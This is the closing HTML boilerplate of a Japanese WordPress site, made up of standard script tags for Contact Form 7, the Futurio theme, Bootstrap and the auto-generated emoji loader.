<script type="text/javascript" src="https://yuki100.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/yuki100.net\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://yuki100.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yuki100.net/wp-content/plugins/futurio-extra/assets/js/futurio-extra.js?ver=2.0.19" id="futurio-extra-js-js"></script>
<script type="text/javascript" src="https://yuki100.net/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://yuki100.net/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yuki100.net/wp-includes/js/wp-emoji-release.min.js?ver=51ebd230cb50ab8212e6e2f922cb85e9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yuki100.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>
